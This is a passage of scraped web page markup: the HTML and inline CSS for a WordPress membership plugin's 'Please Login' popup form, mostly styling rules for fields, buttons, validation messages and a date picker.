arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_grq67LDJtP" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_grq67LDJtP" data-random-id="102_grq67LDJtP"  data-submission-key="8vzdbsms" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_grq67LDJtP' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_grq67LDJtP' value='9a9f99b4c4' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
